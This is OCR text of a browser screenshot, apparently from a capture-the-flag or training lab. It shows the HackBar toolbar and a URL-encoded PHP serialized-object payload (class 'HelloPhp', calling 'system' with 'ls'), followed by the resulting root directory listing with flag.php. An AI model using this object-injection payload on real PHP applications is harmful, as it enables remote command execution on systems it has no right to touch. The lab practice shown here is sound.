 weuwesa20.lab.aqlab.cn/?data=C 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://weuwesa20.lab.aqlab.cn/?data=O%3A8%3A%22HelloPhp%22%3A2%3A%7Bs%3A1%3A%22a%22%3Bs%3A2%3A%22ls%22%3Bs%3A1%3A%22b
%22%3Bs%3A6%3A%22system%22%3B%7D
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
bin dev etc flag.php home index.php lib media mnt opt proc root run sbin srv sys tmp usr var var2025-04-19 03:25:26